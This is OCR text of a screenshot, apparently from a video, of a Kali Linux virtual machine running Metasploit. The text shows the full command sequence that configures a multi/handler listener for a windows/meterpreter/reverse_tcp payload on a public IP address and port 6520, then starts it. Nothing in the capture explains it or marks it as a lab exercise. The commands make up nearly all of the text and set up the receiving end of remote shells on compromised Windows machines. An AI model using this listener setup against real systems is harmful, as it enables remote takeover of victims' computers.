 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
DnD Web De
Firefox
qterminal
01:47 AM
root@osboxes:/home/osboxes/Desktop
File Actions Edit View Help
3 C
Metasploit!
=[ metasploit v6.0.45-dev ]
+ -- --=[ 2134 exploits - 1139 auxiliary - 364 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 193.161.193.99
lhost => 193.161.193.99
msf6 exploit(multi/handler) > set lport 6520
lport => 6520
msf6 exploit(multi/handler) > run
Right Ctrl
64
11:53 AM
18-Oct-21